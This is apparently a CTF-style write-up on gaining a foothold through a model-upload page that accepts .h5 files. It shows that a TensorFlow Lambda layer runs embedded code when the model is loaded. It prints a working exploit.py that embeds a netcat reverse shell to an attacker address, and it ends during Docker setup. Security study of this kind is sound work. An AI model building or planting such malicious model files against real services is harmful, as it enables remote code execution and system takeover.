
An interface appears where we can upload a model. When we try to upload a file here, we see that .h5 files are accepted.
In this case, we are investigating how we can run code with the h5 file and what is h5.
What is .h5?
The .h5 file format is a data storage format that uses the HDF5 (Hierarchical Data Format 5) structure. It is used to store large and complex data (such as artificial intelligence models or scientific data) hierarchically and efficiently.

Since we are dealing with artificial intelligence, when we do a search like h5 model command execute on google, we come across this site.
Initial Access
And we see that we can perform RCE with these .h5 models.
This is not a "TensorFlow vulnerability". It is a risk inherent in a feature of TensorFlow. TensorFlow's own documentation also warns about this: "Think of TensorFlow models as programs and don't run models from untrusted sources."
This vulnerability stems from the fact that TensorFlow's Lambda layer allows arbitrary Python code to be wrapped and saved as part of a model. An attacker can embed a malicious Lambda layer containing operating system commands (for example, a reverse shell) into the model. As soon as a victim loads this malicious model with the load_model() function, this embedded arbitrary code is automatically executed, leading to remote code execution (RCE). (detailed review)
To exploit this vulnerability, we will use the exploit from this github repo. This github repo is already mentioned on the vulnerability page we reviewed above.

The logic is simple: we will create an .h5 model file with our reverse shell in it using exploit.py. And when we upload this model to the target, we will automatically get a reverse shell.
import tensorflow as tf

def exploit(x):
    import os
    os.system("rm -f /tmp/f;mknod /tmp/f p;cat /tmp/f|/bin/sh -i 2>&1|nc <ip> 1234 >/tmp/f")
    return x

model = tf.keras.Sequential()
model.add(tf.keras.layers.Input(shape=(64,)))
model.add(tf.keras.layers.Lambda(exploit))
model.compile()
model.save("exploit.h5")
To create this model, we need tensorflow. Since I am currently on a device with arm architecture, I will proceed via docker. The model upload page already gave us a dockerfile. This way, we will easily create the necessary environment.
FROM python:3.8-slim

WORKDIR /code

RUN apt-get update && \
    apt-get install -y curl && \
    curl -k -LO https://files.pythonhosted.org/packages/65/ad/4e090ca3b4de53404df9d1247c8a371346737862cfe539e7516fd23149a4/tensorflow_cpu-2.13.1-cp38-cp38-manylinux_2_17_x86_64.manylinux2014_x86_64.whl && \
    rm -rf /var/lib/apt/lists/*

RUN pip install ./tensorflow_cpu-2.13.1-cp38-cp38-manylinux_2_17_x86_64.manylinux2014_x86_64.whl

ENTRYPOINT ["/bin/bash"]
So let's go step by step and set up our docker environment and create our model.
sudo apt update                         # Update package lists
sudo apt install docker.io docker-cli -y # Install Docker packages and CLI
sudo systemctl start docker             # Start the Docker service now
sudo systemctl enable docker            # Start Docker automatically when the system reboots

sudo apt install qemu-user-static binfmt-support -y # Tools required to run Linux/amd64 images on different CPU architectures (e.g. ARM)
sudo systemctl restart docker           # We will restart Docker after the binfmt/qemu installation
Now that we have done the necessary installations, let's create the correct image and continue from our container.
